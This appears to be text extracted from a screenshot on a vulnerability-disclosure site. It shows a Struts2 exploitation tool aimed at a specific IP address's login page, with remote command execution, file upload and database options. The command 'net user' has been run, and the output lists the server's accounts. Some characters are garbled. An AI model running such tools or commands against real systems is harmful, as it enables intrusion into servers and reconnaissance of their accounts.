 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://222.211.85.245/login!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： net user 执行 回显
\\WIN-PF7GBC1NA28 ?????
-------------------------------------------------------------------------------
Administrator Guest sshd
???????
www.wooyun.org